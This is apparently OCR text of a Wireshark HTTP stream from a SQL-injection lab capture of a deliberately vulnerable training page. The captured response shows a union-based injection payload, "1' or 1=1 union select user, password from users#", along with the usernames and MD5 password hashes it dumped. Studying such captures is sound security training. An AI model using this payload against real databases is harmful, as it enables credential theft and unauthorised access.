 Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />F
irst name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user, password from u
sers#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select us
er, password from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb
882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: gordonb
<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user, passw
ord from users#<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>I
D: 1' or 1=1 union select user, password from users#<br />First name: pablo<br />Surname: 0d107d
09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />
First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes) Show as ASCII No delta times Stream 6
Find: 1=1 Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close